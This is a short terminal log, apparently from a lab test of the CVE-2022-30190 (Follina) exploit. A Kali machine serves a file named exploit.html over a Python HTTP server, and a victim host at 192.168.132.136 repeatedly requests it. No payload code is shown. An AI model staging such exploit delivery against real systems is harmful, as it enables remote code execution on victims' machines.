 ┌──(kali㉿Kali)-[~/Downloads/CVE-2022-30190-main]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.132.136 - - [15/May/2023 02:55:13] code 501, message Unsupported method ('OPTIONS')
192.168.132.136 - - [15/May/2023 02:55:13] "OPTIONS / HTTP/1.1" 501 -
192.168.132.136 - - [15/May/2023 02:55:13] "HEAD /exploit.html HTTP/1.1" 200 -
192.168.132.136 - - [15/May/2023 02:55:13] code 501, message Unsupported method ('OPTIONS')
192.168.132.136 - - [15/May/2023 02:55:13] "OPTIONS / HTTP/1.1" 501 -
192.168.132.136 - - [15/May/2023 02:55:13] "GET /exploit.html HTTP/1.1" 304 -
192.168.132.136 - - [15/May/2023 02:55:13] "HEAD /exploit.html HTTP/1.1" 200 -
192.168.132.136 - - [15/May/2023 02:55:13] "HEAD /exploit.html HTTP/1.1" 200 -
192.168.132.136 - - [15/May/2023 02:55:13] code 501, message Unsupported method ('OPTIONS')
192.168.132.136 - - [15/May/2023 02:55:13] "OPTIONS / HTTP/1.1" 501 -
192.168.132.136 - - [15/May/2023 02:55:13] "HEAD /exploit.html HTTP/1.1" 200 -
192.168.132.136 - - [15/May/2023 02:55:13] code 501, message Unsupported method ('OPTIONS')
192.168.132.136 - - [15/May/2023 02:55:13] "OPTIONS / HTTP/1.1" 501 -
192.168.132.136 - - [15/May/2023 02:55:13] "GET /exploit.html HTTP/1.1" 304 -
192.168.132.136 - - [15/May/2023 02:55:13] "HEAD /exploit.html HTTP/1.1" 200 -
192.168.132.136 - - [15/May/2023 02:55:13] "HEAD /exploit.html HTTP/1.1" 200 -
192.168.132.136 - - [15/May/2023 02:55:45] code 501, message Unsupported method ('OPTIONS')
192.168.132.136 - - [15/May/2023 02:55:45] "OPTIONS / HTTP/1.1" 501 -
192.168.132.136 - - [15/May/2023 02:55:45] "HEAD /exploit.html HTTP/1.1" 200 -
192.168.132.136 - - [15/May/2023 02:55:45] code 501, message Unsupported method ('OPTIONS')
192.168.132.136 - - [15/May/2023 02:55:45] "OPTIONS / HTTP/1.1" 501 -
192.168.132.136 - - [15/May/2023 02:55:45] "GET /exploit.html HTTP/1.1" 304 -
192.168.132.136 - - [15/May/2023 02:55:45] "HEAD /exploit.html HTTP/1.1" 200 -
192.168.132.136 - - [15/May/2023 02:55:45] "HEAD /exploit.html HTTP/1.1" 200 -
192.168.132.136 - - [15/May/2023 02:55:45] code 501, message Unsupported method ('OPTIONS')
192.168.132.136 - - [15/May/2023 02:55:45] "OPTIONS / HTTP/1.1" 501 -
192.168.132.136 - - [15/May/2023 02:55:45] "HEAD /exploit.html HTTP/1.1" 200 -
192.168.132.136 - - [15/May/2023 02:55:45] code 501, message Unsupported method ('OPTIONS')
192.168.132.136 - - [15/May/2023 02:55:45] "OPTIONS / HTTP/1.1" 501 -
192.168.132.136 - - [15/May/2023 02:55:45] "GET /exploit.html HTTP/1.1" 304 -
192.168.132.136 - - [15/May/2023 02:55:45] "HEAD /exploit.html HTTP/1.1" 200 -
192.168.132.136 - - [15/May/2023 02:55:45] "HEAD /exploit.html HTTP/1.1" 200 -